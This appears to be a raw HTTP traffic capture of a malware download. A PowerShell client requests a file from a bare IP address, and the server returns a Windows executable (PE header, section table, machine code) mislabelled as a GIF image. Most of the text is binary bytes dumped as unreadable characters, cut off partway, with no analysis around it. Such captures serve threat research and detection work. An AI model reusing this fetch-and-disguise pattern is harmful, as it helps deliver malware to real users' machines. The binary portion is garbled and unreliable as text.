 GET /9GQ5A8/6ctf5JL HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.22621.963
Host: 162.252.172.54
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 17 May 2023 15:32:46 GMT
Server: Apache/2.4.52 (Ubuntu)
Accept-Ranges: bytes
Content-Length: 1288212
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/gif
MZ......................@................................... ......... .!..L.!This program cannot be run in DOS mode.
$........|...............h......yC......yC......yC......`.......`.......`...... .-.............aC......aC......aC........
.....aC......Rich............................PE..L.....dd...........!................./..........................................
........@...........................
.......
.(...............................l.....................................
.@...............0............................text...N............................ ..`.rdata..`...........................@..@.data
...m....
..d..................@....gfids...............Z..............@..@.rsrc............
...\..............@..@.reloc..l............f..............@..B...................................................................
....................................................L$..T$.SU.l$...?...VW.|$.....p..........T$,.G.....D$...54....D$..D$0......D$.
.....D$$;..8.F.......P.D$.5<...UP.D$(.s...PR......P......T$D.......*.J...Q.O25....Q.L$.......Qh.i..P......L$0.5<.........PW.t$D..
..P.R....T$L..(.D$..J.9L$,~).L$.......9L$..$...PR.5<....CHWPS.X......_.FB^][....3..D$0;.~..\$.......3D$..D$.P.. ..........D$$+....
.............T$,#t$....PQ.5<...RV.a.........D$0....D$0;..D$..._^].AB[......................T$..t$.&......SU.l$(V.t$$..#...W.|$4.l$
.T$..O9.......L$ ...\$... ..9.|$4;.........5....;..<..........@T..........;.....r...?..+..j...FT......;F4t..<.........8#
..